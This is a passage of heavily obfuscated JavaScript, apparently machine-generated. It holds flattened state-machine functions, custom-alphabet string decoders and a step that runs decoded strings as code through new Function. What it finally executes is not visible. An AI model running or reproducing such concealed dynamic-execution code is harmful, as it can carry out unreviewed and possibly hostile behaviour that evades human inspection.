0x45:sYA6Gi([L02WqYZ.J3OyheR.qlvb3W,L02WqYZ.J3OyheR.akguOgY,L02WqYZ.J3OyheR.JAj6NXY]=[0xa3,0xcf,0x81],J3OyheR.rjdIn2=function(...VDL5RUh){return E0MHJW5(0x6,-0x13,-0xd7,{J3OyheR:L02WqYZ.J3OyheR,QxqOLvf:{}},VDL5RUh).next().value},J3OyheR.tm3S99=function(...VDL5RUh){return E0MHJW5(0xe6,0x1a,-0x5e,{J3OyheR:L02WqYZ.J3OyheR,Vusfli:{}},VDL5RUh).next().value},hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x2],m1SyZfc(J3OyheR.rjdIn2),m1SyZfc(J3OyheR.tm3S99));return qUco0jP=!0x0,new Function((0x1,J3OyheR.rjdIn2)(Df6wfZ[rAY6Lb+-0xcd])+(0x1,J3OyheR.rjdIn2)(Df6wfZ[VDL5RUh+-0x47]))();case-0x8a:case 0x2e:case 0x59:sYA6Gi(YEZXoa[Df6wfZ[0x25]]=\"\"+(YEZXoa[Df6wfZ[0x2]]||\"\"),YEZXoa[Df6wfZ[0x14]]=YEZXoa[Df6wfZ[0x25]].length,L02WqYZ.AFL_fT=L02WqYZ.Vusfli,VDL5RUh+=0x151,rAY6Lb+=0x24,vAezBbj+=0xe);break;case L02WqYZ.J3OyheR.qlvb3W+0x34:case 0x50:case 0xb1:YEZXoa[Df6wfZ[0x39]]=-Df6wfZ[VDL5RUh+-0x60];for(YEZXoa[-Df6wfZ[0x38]]=Df6wfZ[0x2];YEZXoa[-Df6wfZ[0x38]]<YEZXoa[Df6wfZ[0x14]];YEZXoa[-Df6wfZ[VDL5RUh+-0x2c]]++){YEZXoa[Df6wfZ[0x31]]=YEZXoa[Df6wfZ[0xb]].indexOf(YEZXoa[Df6wfZ[VDL5RUh+-0x3f]][YEZXoa[-Df6wfZ[rAY6Lb+0xa5]]]);if(YEZXoa[Df6wfZ[0x31]]===-Df6wfZ[VDL5RUh+-0x60])continue;if(YEZXoa[Df6wfZ[0x39]]<Df6wfZ[0x2]){YEZXoa[Df6wfZ[0x39]]=YEZXoa[Df6wfZ[VDL5RUh+-0x33]]}else{sYA6Gi(YEZXoa[Df6wfZ[VDL5RUh+-0x2b]]+=YEZXoa[Df6wfZ[0x31]]*Df6wfZ[0x21],YEZXoa[Df6wfZ[0x36]]|=YEZXoa[Df6wfZ[0x39]]<<YEZXoa[-Df6wfZ[0x37]],YEZXoa[-Df6wfZ[rAY6Lb+0xa4]]+=(YEZXoa[Df6wfZ[0x39]]&Df6wfZ[rAY6Lb+0xa0])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(YEZXoa[-Df6wfZ[0x35]].push(YEZXoa[Df6wfZ[0x36]]&Df6wfZ[0x1c]),YEZXoa[Df6wfZ[0x36]]>>=Df6wfZ[0xe],YEZXoa[-Df6wfZ[0x37]]-=Df6wfZ[0xe])}while(YEZXoa[-Df6wfZ[rAY6Lb+0xa4]]>Df6wfZ[0x18]);YEZXoa[Df6wfZ[VDL5RUh+-0x2b]]=-Df6wfZ[0x4]}}if(YEZXoa[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(L02WqYZ.AFL_fT=L02WqYZ.Vusfli,VDL5RUh+=-0x5e,vAezBbj+=-0x3);break}else{sYA6Gi(L02WqYZ.AFL_fT=L02WqYZ.Vusfli,VDL5RUh+=-0x5e,rAY6Lb+=-0x149,vAezBbj+=-0x3);break}case 0x76:sYA6Gi(YEZXoa[-Df6wfZ[0x35]].push((YEZXoa[Df6wfZ[0x36]]|YEZXoa[Df6wfZ[VDL5RUh+0x33]]<<YEZXoa[-Df6wfZ[0x37]])&Df6wfZ[0x1c]),L02WqYZ.AFL_fT=L02WqYZ.Vusfli,rAY6Lb+=-0x149);break;case-0x34:case VDL5RUh-0x25:sYA6Gi([L02WqYZ.J3OyheR.qlvb3W,L02WqYZ.J3OyheR.akguOgY,L02WqYZ.J3OyheR.JAj6NXY]=[0x85,0x2f,-0x70],L02WqYZ.AFL_fT=L02WqYZ.QxqOLvf,VDL5RUh+=0x25,rAY6Lb+=0x23a,vAezBbj+=-0x14d);break;case 0x34:case 0x33:case-0xf1:sYA6Gi(YEZXoa[Df6wfZ[VDL5RUh+-0xf5]]=\"\"+(YEZXoa[Df6wfZ[VDL5RUh+-0x118]]||\"\"),YEZXoa[Df6wfZ[0x14]]=YEZXoa[Df6wfZ[rAY6Lb+0xad]].length,L02WqYZ.AFL_fT=L02WqYZ.Vusfli,VDL5RUh+=-0x79,vAezBbj+=0x13e);break;case VDL5RUh- -0x7d:return ICt8GT[ShOdWU[Df6wfZ[0x2]]];case L02WqYZ.J3OyheR.JAj6NXY+-0x154:return tC9god5(YEZXoa[-Df6wfZ[0x35]]);case-0xd4:case 0xf8:case L02WqYZ.J3OyheR.qlvb3W+-0x187:sYA6Gi([...QxqOLvf.ShOdWU]=XwR6IL,QxqOLvf.ShOdWU[Df6wfZ[rAY6Lb+0x13]]=Df6wfZ[0x4]);if(typeof ICt8GT[QxqOLvf.ShOdWU[Df6wfZ[rAY6Lb+0x15]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(L02WqYZ.AFL_fT=L02WqYZ.QxqOLvf,rAY6Lb+=0x1b2);break}else{sYA6Gi(L02WqYZ.AFL_fT=L02WqYZ.QxqOLvf,VDL5RUh+=-0xd9,rAY6Lb+=0x1b2,vAezBbj+=-0x4b);break}case 0x23:case 0x1c:case 0xdb:sYA6Gi(YEZXoa[Df6wfZ[0x25]]=\"\"+(YEZXoa[Df6wfZ[0x2]]||\"\"),YEZXoa[Df6wfZ[0x14]]=YEZXoa[Df6wfZ[0x25]].length,L02WqYZ.AFL_fT=L02WqYZ.Vusfli,VDL5RUh+=0x151,rAY6Lb+=-0x82,vAezBbj+=0xe);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0x82,0x107,-0xaf).next().value);if(qUco0jP){return VDL5RUh}}],hqlMPT[Df6wfZ[0x4]]=Df6wfZ[0x24],hqlMPT[-Df6wfZ[0x3c]]=[]);try{sYA6Gi(m1SyZfc(rAY6Lb),m1SyZfc(E0MHJW5));function E0MHJW5(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ={RKssjg0:{}}){while(VDL5RUh+E0MHJW5+rAY6Lb+vAezBbj!==-0x43)with(L02WqYZ.XhwJ0g||L02WqYZ)switch(VDL5RUh+E0MHJW5+rAY6Lb+vAezBbj){case 0xec:default:sYA6Gi(hqlMPT[Df6wfZ[0x10]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[0x3e]])&Df6wfZ[0x1c]),L02WqYZ.XhwJ0g=L02WqYZ.RKssjg0,VDL5RUh+=0x31,rAY6Lb+=0xe,vAezBbj+=0x99);break;case E0MHJW5-0xaa:for(hqlMPT[Df6wfZ[E0MHJW5+-0x95]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[Df6wfZ[rAY6Lb+0x68]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[-Df6wfZ[E0MHJW5+-0x94]]=hqlMPT[Df6wfZ[0x3d]].indexOf(hqlMPT[Df6wfZ[0x25]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[-Df6wfZ[0x40]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x18]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[rAY6Lb+0x73]]=hqlMPT[-Df6wfZ[0x40]]}else{sYA6Gi(hqlMPT[Df6wfZ[E0MHJW5+-0xbc]]+=hqlMPT[-Df6wfZ[rAY6Lb+0x9b]]*Df6wfZ[VDL5RUh+0x93],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[Df6wfZ[0x18]]<<hqlMPT[Df6wfZ[0x3e]],hqlMPT[Df6wfZ[rAY6Lb+0x99]]+=(hqlMPT[Df6wfZ[0x18]]&Df6wfZ[rAY6Lb+0x8e])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[E0MHJW5+-0xc4]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[VDL5RUh+0xb0]]-=Df6wfZ[VDL5RUh+0x80])}while(hqlMPT[Df6wfZ[rAY6Lb+0x99]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[VDL5RUh+0x8a]]=-Df6wfZ[E0MHJW5+-0xd0]}}if(hqlMPT[Df6wfZ[E0MHJW5+-0xbc]]>-Df6wfZ[0x4]){sYA6Gi(L02WqYZ.XhwJ0g=L02WqYZ.RKssjg0,E0MHJW5+=-0x13c,rAY6Lb+=0x10,vAezBbj+=0xb1);break}else{sYA6Gi(L02WqYZ.XhwJ0g=L02WqYZ.RKssjg0,VDL5RUh+=0x31,E0MHJW5+=-0x13c,rAY6Lb+=0x1e,vAezBbj+=0x14a);break}case-0xa:case 0xce:sYA6Gi(hqlMPT[Df6wfZ[0x3e]]=Df6wfZ[rAY6Lb+0x5d],hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[E0MHJW5+-0xd0],L02WqYZ.XhwJ0g=L02WqYZ.RKssjg0,VDL5RUh+=-0xa4);break;case L02WqYZ.RKssjg0.NsyREDx+-0x94:sYA6Gi(hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[rAY6Lb+0x283],L02WqYZ.XhwJ0g=L02WqYZ.RKssjg0,VDL5RUh+=-0x9f,E0MHJW5+=-0x23,rAY6Lb+=0x226,vAezBbj+=-0x44);break;case L02WqYZ.RKssjg0.EJnvXkE+0xac:sYA6Gi(L02WqYZ.XhwJ0g=L02WqYZ.iqxVCR,VDL5RUh+=-0x19e,vAezBbj+=0xd5);break;case VDL5RUh- -0x73:sYA6Gi(hqlMPT[Df6wfZ[E0MHJW5+0x61]]=\"\"+(hqlMPT[Df6wfZ[rAY6Lb+-0xbe]]||\"\"),hqlMPT[Df6wfZ[VDL5RUh+-0x3f]]=hqlMPT[Df6wfZ[0x25]].length,L02WqYZ.XhwJ0g=L02WqYZ.RKssjg0,VDL5RUh+=0x85,E0MHJW5+=0x133,rAY6Lb+=-0x341,vAezBbj+=0x78);break;case VDL5RUh-0x14c:sYA6Gi(L02WqYZ.XhwJ0g=L02WqYZ.wCb_D3,VDL5RUh+=-0xd2,vAezBbj+=0x14a);break;case vAezBbj- -0xc:sYA6Gi(L02WqYZ.XhwJ0g=L02WqYZ.M01C_Y,VDL5RUh+=-0x19e,E0MHJW5+=-0x1e,vAezBbj+=0x19c);break;case vAezBbj- -0x104:sYA6Gi(L02WqYZ.XhwJ0g=L02WqYZ.MImnGU,VDL5RUh+=-0x266,E0MHJW5+=0x1d,rAY6Lb+=-0x6b,vAezBbj+=0x19c);break;case E0MHJW5- -0x16f:sYA6Gi([L02WqYZ.RKssjg0.uOuNSL,L02WqYZ.RKssjg0.EJnvXkE,L02WqYZ.RKssjg0.NsyREDx]=[0xae,-0x26,0x42],hqlMPT[Df6wfZ[0x0]]=Df6wfZ[E0MHJW5+0x8c],hqlMPT[Df6wfZ[rAY6Lb+-0x266]]=\"\\u0031\\u0061\\u0065\\u0057\\u0042\\u0055\\u0074\\u0046\\u0070\\u0044\\u0051\\u0066\\u003c\\u0029\\u004f\\u0030\\u0035\\u0024\\u0033\\u006f\\u002f\\u0045\\u0037\\u0022\\u007a\\u005f\\u0023\\u0060\\u0072\\u0079\\u003d\\u0054\\u004e\\u005b\\u0043\\u0040\\u0059\\u0032\\u006d\\u002c\\u004c\\u0068\\u0028\\u0077\\u007b\\u007d\\u003a\\u0026\\u0058\\u0067\\u0076\\u0078\\u0050\\u0049\\u0038\\u003b\\u0052\\u0053\\u0069\\u002b\\u005a\\u0041\\u0025\\u006c\\u0073\\u006a\\u007e\\u005d\\u0056\\u003e\\u0039\\u0047\\u0021\\u0064\\u006b\\u007c\\u0034\\u005e\\u004d\\u006e\\u004a\\u0036\\u0075\\u0062\\u0071\\u0048\\u003f\\u002e\\u004b\\u0063\\u002a\",L02WqYZ.XhwJ0g=L02WqYZ.RKssjg0,VDL5RUh+=0xd7,E0MHJW5+=0x4c,rAY6Lb+=-0x1e3,vAezBbj+=0x98);break;case E0MHJW5- -0x2a:sYA6Gi([L02WqYZ.RKssjg0.uOuNSL,L02WqYZ.RKssjg0.EJnvXkE,L02WqYZ.RKssjg0.NsyREDx]=[0xab,-0x3f,-0x63],hqlMPT[Df6wfZ[0x3e]]=Df6wfZ[VDL5RUh+-0x15b],hqlMPT[Df6wfZ[0x18]]=-Df6wfZ[E0MHJW5+-0x19],L02WqYZ.XhwJ0g=L02WqYZ.RKssjg0,VDL5RUh+=-0x1cf,E0MHJW5+=0xb7,rAY6Lb+=0xac,vAezBbj+=0x4f);break;case VDL5RUh- -0xc8:return qUco0jP=!0x0,tC9god5(hqlMPT[Df6wfZ[0x10]])}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(-0x8b,-0x88,0x2a3,-0xa9).next().value);if(qUco0jP){return VDL5RUh}}function rAY6Lb(...hqlMPT){var qUco0jP,VDL5RUh;function*rAY6Lb(VDL5RUh,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL={WxIjsT:{}}){while(VDL5RUh+rAY6Lb+vAezBbj+L02WqYZ!==-0x36)with(XwR6IL.OThdv1m||XwR6IL)switch(VDL5RUh+rAY6Lb+vAezBbj+L02WqYZ){case VDL5RUh- -0x1a6:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]=E0MHJW5(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case 0x1:case rAY6Lb-0x16f:sYA6Gi([XwR6IL.WxIjsT.mwEx7Md,XwR6IL.WxIjsT.knuRXWb,XwR6IL.WxIjsT.bbwD_zM]=[-0x8e,0xc8,-0x95],hqlMPT[Df6wfZ[0x0]]=Df6wfZ[VDL5RUh+0x128]);if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[vAezBbj+-0x35])){sYA6Gi(XwR6IL.OThdv1m=XwR6IL.WxIjsT,VDL5RUh+=0x1e9,rAY6Lb+=-0x4d,vAezBbj+=0x21,L02WqYZ+=-0xd7);break}else{sYA6Gi(XwR6IL.OThdv1m=XwR6IL.WxIjsT,VDL5RUh+=0xba,rAY6Lb+=-0x143,vAezBbj+=0xd0,L02WqYZ+=0x114);break}default:case XwR6IL.WxIjsT.knuRXWb+-0x159:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[VDL5RUh+0xf6]]]=E0MHJW5(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case 0xdb:case 0x60:sYA6Gi([XwR6IL.WxIjsT.mwEx7Md,XwR6IL.WxIjsT.knuRXWb,XwR6IL.WxIjsT.bbwD_zM]=[-0xe0,0xea,-0x11],XwR6IL.OThdv1m=XwR6IL.J3oi0p,rAY6Lb+=-0x35,vAezBbj+=-0x61);break;case 0x5d:case 0x1f:case 0xa0:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]=E0MHJW5(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case vAezBbj-0x100:case-0x41:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[VDL5RUh+0xf6]]]=E0MHJW5(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case XwR6IL.WxIjsT.bbwD_zM+0x167:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[vAezBbj+-0x105]]]}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=rAY6Lb(-0x124,0xe6,0x37,-0x82).next().value);if(qUco0jP){return VDL5RUh}}sYA6Gi(hqlMPT[Df6wfZ[0x4]]=Object,hqlMPT[-Df6wfZ[0x3c]][rAY6Lb(Df6wfZ[0x41])](\"\"[rAY6Lb(Df6wfZ[0x36])+rAY6Lb(Df6wfZ[0x42])][rAY6Lb(Df6wfZ[0x43])+rAY6Lb(Df6wfZ[0x44])][rAY6Lb(Df6wfZ[0x45])]))}catch(vAezBbj){}CPDB3_:for(hqlMPT[Df6wfZ[0x1b]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x1b]]<hqlMPT[Df6wfZ[0x34]][VDL5RUh(Df6wfZ[0x46])];hqlMPT[Df6wfZ[0x1b]]++)try{hqlMPT[Df6wfZ[0x4]]=hqlMPT[Df6wfZ[0x34]][hqlMPT[Df6wfZ[0x1b]]]();for(hqlMPT[-Df6wfZ[0x47]]=Df6wfZ[0x2];hqlMPT[-Df6wfZ[0x47]]<hqlMPT[-Df6wfZ[0x3c]][VDL5RUh(Df6wfZ[0x46])];hqlMPT[-Df6wfZ[0x47]]++){function L02WqYZ(hqlMPT){var qUco0jP=\"\\u0051\\u0059\\u0064\\u0075\\u006c\\u0030\\u0036\\u002b\\u0069\\u006d\\u0024\\u002c\\u0023\\u0066\\u0070\\u0028\\u0022\\u0038\\u0050\\u002f\\u002e\\u0035\\u0034\\u0026\\u0033\\u005a\\u005b\\u0040\\u006a\\u0039\\u0076\\u0043\\u0077\\u006e\\u006b\\u0029\\u0042\\u0045\\u0062\\u0058\\u0067\\u007c\\u0078\\u0044\\u004a\\u0056\\u0073\\u004e\\u0072\\u004b\\u004d\\u007b\\u002a\\u0052\\u0057\\u0061\\u0041\\u0049\\u0047\\u003c\\u0068\\u003b\\u005d\\u0060\\u003d\\u0048\\u0037\\u0053\\u0065\\u005f\\u003f\\u0021\\u0032\\u003e\\u007e\\u0071\\u0046\\u007d\\u0025\\u0055\\u005e\\u004c\\u003a\\u0079\\u007a\\u0031\\u004f\\u0074\\u0063\\u006f\\u0054\",VDL5RUh,E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL,ypkOtz;sYA6Gi(VDL5RUh=\"\"+(hqlMPT||\"\"),E0MHJW5=VDL5RUh.length,rAY6Lb=[],vAezBbj=Df6wfZ[0x2],L02WqYZ=Df6wfZ[0x2],XwR6IL=-Df6wfZ[0x4]);for(ypkOtz=Df6wfZ[0x2];ypkOtz<E0MHJW5;ypkOtz++){var ICt8GT=qUco0jP.indexOf(VDL5RUh[ypkOtz]);if(ICt8GT===-Df6wfZ[0x4])continue;if(XwR6IL<Df6wfZ[0x2]){XwR6IL=ICt8GT}else{sYA6Gi(XwR6IL+=ICt8GT*Df6wfZ[0x21],vAezBbj|=XwR6IL<<L02WqYZ,L02WqYZ+=(XwR6IL&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(rAY6Lb.push(vAezBbj&Df6wfZ[0x1c]),vAezBbj>>=Df6wfZ[0xe],L02WqYZ-=Df6wfZ[0xe])}while(L02WqYZ>Df6wfZ[0x18]);XwR6IL=-Df6wfZ[0x4]}}if(XwR6IL>-Df6wfZ[0x4]){rAY6Lb.push((vAezBbj|XwR6IL<<L02WqYZ)&Df6wfZ[0x1c])}return tC9god5(rAY6Lb)}function XwR6IL(hqlMPT){if(typeof ICt8GT[hqlMPT]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT]=L02WqYZ(yPTw0ub[hqlMPT])}return ICt8GT[hqlMPT]}if(typeof hqlMPT[Df6wfZ[0x4]][hqlMPT[-Df6wfZ[0x3c]][hqlMPT[-Df6wfZ[0x47]]]]===VDL5RUh(Df6wfZ[0x48])+XwR6IL(Df6wfZ[0x49]))continue CPDB3_}return hqlMPT[Df6wfZ[0x4]]}catch(vAezBbj){}return hqlMPT[Df6wfZ[0x4]]||this}function HkDBGS(hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,rAY6Lb,vAezBbj={_vehYX:{}},L02WqYZ){while(VDL5RUh+rAY6Lb!==0x9)with(vAezBbj.VzsQNwJ||vAezBbj)switch(VDL5RUh+rAY6Lb){case 0x73:case rAY6Lb- -0x1c1:case 0xdf:sYA6Gi([vAezBbj._vehYX.FPkh1JR,vAezBbj._vehYX.KNmAsVR,vAezBbj._vehYX.dBuEWM]=[-0x6f,-0x78,-0xd3],_vehYX.uutkhmd=function(...VDL5RUh){return E0MHJW5(0xbd,0x6,{_vehYX:vAezBbj._vehYX,dA4o5Os:{}},VDL5RUh).next().value},_vehYX.hIdgPSK=function(...VDL5RUh){return E0MHJW5(0x53,-0x5b,{_vehYX:vAezBbj._vehYX,fOc5Te:{}},VDL5RUh).next().value},m1SyZfc(_vehYX.uutkhmd),m1SyZfc(_vehYX.hIdgPSK),vAezBbj.VzsQNwJ=vAezBbj._vehYX,VDL5RUh+=-0xec,rAY6Lb+=-0xb9);break;case vAezBbj._vehYX.dBuEWM+0x12f:case-0x46:return DnJMAtM;case 0xc3:sYA6Gi([...dA4o5Os.juWEJi]=L02WqYZ,dA4o5Os.juWEJi[Df6wfZ[VDL5RUh+-0xbd]]=Df6wfZ[0x4]);if(typeof ICt8GT[dA4o5Os.juWEJi[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(vAezBbj.VzsQNwJ=vAezBbj.dA4o5Os,VDL5RUh+=-0x11d);break}else{sYA6Gi(vAezBbj.VzsQNwJ=vAezBbj.dA4o5Os,VDL5RUh+=-0x17b);break}case vAezBbj._vehYX.KNmAsVR+0x1e:return ICt8GT[juWEJi[Df6wfZ[0x2]]]=(0x1,vAezBbj._vehYX.hIdgPSK)(yPTw0ub[juWEJi[Df6wfZ[0x2]]]);case rAY6Lb-0x106:return;case rAY6Lb-0x9f:case-0x7d:sYA6Gi([vAezBbj._vehYX.FPkh1JR,vAezBbj._vehYX.KNmAsVR,vAezBbj._vehYX.dBuEWM]=[0x8a,-0xb4,0xca],vAezBbj.VzsQNwJ=vAezBbj.fOc5Te,VDL5RUh+=0x23,rAY6Lb+=0x2c);break;case-0x8e:case 0x8e:case-0xf1:return;case 0xe4:case vAezBbj._vehYX.dBuEWM+0xcb:sYA6Gi([...fOc5Te.a_kocS3]=L02WqYZ,fOc5Te.ICdMfT9=function*VDL5RUh(rAY6Lb,vAezBbj,L02WqYZ={iHtNqn:{}}){while(rAY6Lb+vAezBbj!==-0xed)with(L02WqYZ.cCQ4lNM||L02WqYZ)switch(rAY6Lb+vAezBbj){case vAezBbj!=0x10&&vAezBbj- -0x1e:sYA6Gi(L02WqYZ.cCQ4lNM=L02WqYZ.iHtNqn,rAY6Lb+=0x173,vAezBbj+=-0xb2);break;case 0xd5:[L02WqYZ.iHtNqn.nbiJuHU,L02WqYZ.iHtNqn.RW4DU0w]=[0x8c,-0xf8];case rAY6Lb-0xc1:case-0xbb:case 0xf8:return fOc5Te.NmmmEt=!0x0,tC9god5(fOc5Te.a_kocS3[-Df6wfZ[rAY6Lb+-0xee]]);case rAY6Lb!=0x191&&rAY6Lb-0x9c:sYA6Gi(fOc5Te.a_kocS3[-Df6wfZ[0x4a]].push((fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x11f]]|fOc5Te.a_kocS3[Df6wfZ[0x39]]<<fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0xed]])&Df6wfZ[0x1c]),L02WqYZ.cCQ4lNM=L02WqYZ.iHtNqn,vAezBbj+=-0x25);break;case 0x8f:case 0xc8:case L02WqYZ.iHtNqn.RW4DU0w+0x81:for(fOc5Te.a_kocS3[Df6wfZ[0xe]]=Df6wfZ[rAY6Lb+-0x18f];fOc5Te.a_kocS3[Df6wfZ[0xe]]<fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x184]];fOc5Te.a_kocS3[Df6wfZ[0xe]]++){fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x17a]]=fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x18d]].indexOf(fOc5Te.a_kocS3[Df6wfZ[0x1]][fOc5Te.a_kocS3[Df6wfZ[0xe]]]);if(fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x17a]]===-Df6wfZ[rAY6Lb+-0x18d])continue;if(fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x158]]<Df6wfZ[0x2]){fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x158]]=fOc5Te.a_kocS3[Df6wfZ[0x17]]}else{sYA6Gi(fOc5Te.a_kocS3[Df6wfZ[0x39]]+=fOc5Te.a_kocS3[Df6wfZ[0x17]]*Df6wfZ[0x21],fOc5Te.a_kocS3[Df6wfZ[0x19]]|=fOc5Te.a_kocS3[Df6wfZ[0x39]]<<fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x146]],fOc5Te.a_kocS3[Df6wfZ[0x4b]]+=(fOc5Te.a_kocS3[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[rAY6Lb+-0x174]:Df6wfZ[rAY6Lb+-0x173]);do{sYA6Gi(fOc5Te.a_kocS3[-Df6wfZ[0x4a]].push(fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x178]]&Df6wfZ[0x1c]),fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x178]]>>=Df6wfZ[0xe],fOc5Te.a_kocS3[Df6wfZ[0x4b]]-=Df6wfZ[0xe])}while(fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x146]]>Df6wfZ[rAY6Lb+-0x179]);fOc5Te.a_kocS3[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x158]]>-Df6wfZ[0x4]){sYA6Gi(L02WqYZ.cCQ4lNM=L02WqYZ.iHtNqn,rAY6Lb+=-0x59);break}else{sYA6Gi(L02WqYZ.cCQ4lNM=L02WqYZ.iHtNqn,rAY6Lb+=-0x59,vAezBbj+=-0x25);break}case 0xb4:sYA6Gi([L02WqYZ.iHtNqn.nbiJuHU,L02WqYZ.iHtNqn.RW4DU0w]=[0x8f,0x74],fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x17a]]=Df6wfZ[0x4],fOc5Te.a_kocS3[Df6wfZ[0x4]]=\"\\u0045\\u0059\\u0058\\u004b\\u0041\\u0074\\u0062\\u004a\\u0067\\u004d\\u0048\\u0055\\u0047\\u0072\\u005a\\u0071\\u0070\\u006f\\u0069\\u0042\\u003d\\u0075\\u003a\\u0038\\u0024\\u0076\\u0035\\u003f\\u0029\\u0026\\u0033\\u0031\\u0030\\u0036\\u002b\\u007e\\u007b\\u006e\\u0022\\u0061\\u0063\\u0051\\u0068\\u0052\\u0066\\u0050\\u003c\\u0039\\u0079\\u0046\\u002e\\u0053\\u0021\\u0057\\u0040\\u006b\\u006c\\u0077\\u007c\\u0043\\u006a\\u0064\\u0060\\u0049\\u0056\\u0032\\u0073\\u002a\\u003e\\u002c\\u005d\\u0044\\u0054\\u0023\\u0078\\u0028\\u0037\\u003b\\u0034\\u005e\\u0025\\u004c\\u002f\\u004f\\u007a\\u005f\\u007d\\u004e\\u0065\\u005b\\u006d\",fOc5Te.a_kocS3[Df6wfZ[0x1]]=\"\"+(fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x178]]||\"\"),fOc5Te.a_kocS3[Df6wfZ[rAY6Lb+-0x16d]]=fOc5Te.a_kocS3[Df6wfZ[0x1]].length,fOc5Te.a_kocS3[-Df6wfZ[rAY6Lb+-0x130]]=[],fOc5Te.a_kocS3[Df6wfZ[0x19]]=Df6wfZ[0x2],fOc5Te.a_kocS3[Df6wfZ[0x4b]]=Df6wfZ[rAY6Lb+-0x178],fOc5Te.a_kocS3[Df6wfZ[0x39]]=-Df6wfZ[0x4],L02WqYZ.cCQ4lNM=L02WqYZ.iHtNqn,rAY6Lb+=0x17,vAezBbj+=0x2a);break;case-0xd6:case rAY6Lb-0xf9:sYA6Gi(L02WqYZ.cCQ4lNM=L02WqYZ.lz0qLZ,rAY6Lb+=0x164,vAezBbj+=0x33);break;default:sYA6Gi(fOc5Te.a_kocS3[-Df6wfZ[rAY6Lb+0x2c]].push((fOc5Te.a_kocS3[Df6wfZ[0x19]]|fOc5Te.a_kocS3[Df6wfZ[0x39]]<<fOc5Te.a_kocS3[Df6wfZ[0x4b]])&Df6wfZ[0x1c]),L02WqYZ.cCQ4lNM=L02WqYZ.iHtNqn,rAY6Lb+=0x11a,vAezBbj+=-0xd1);break}},fOc5Te.NmmmEt=void 0x0,fOc5Te.DnJMAtM=(0x1,fOc5Te.ICdMfT9)(VDL5RUh+0x127,-(VDL5RUh+0x73)).next().value);if(fOc5Te.NmmmEt){sYA6Gi(vAezBbj.VzsQNwJ=vAezBbj.fOc5Te,VDL5RUh+=-0xcf,rAY6Lb+=0x133);break}else{sYA6Gi(vAezBbj.VzsQNwJ=vAezBbj.fOc5Te,VDL5RUh+=-0x14a,rAY6Lb+=0x61);break}case vAezBbj._vehYX.FPkh1JR+0xa6:return ICt8GT[juWEJi[Df6wfZ[0x2]]]=(0x1,vAezBbj._vehYX.hIdgPSK)(yPTw0ub[juWEJi[Df6wfZ[0x2]]]);case 0x4:case vAezBbj._vehYX.KNmAsVR+-0x19:case 0x34:sYA6Gi([vAezBbj._vehYX.FPkh1JR,vAezBbj._vehYX.KNmAsVR,vAezBbj._vehYX.dBuEWM]=[0x5f,-0x88,0xcd],vAezBbj.VzsQNwJ=vAezBbj.hpdKKaq,VDL5RUh+=0x111,rAY6Lb+=0x4a);break;case-0xaf:case-0xb8:case 0x78:return 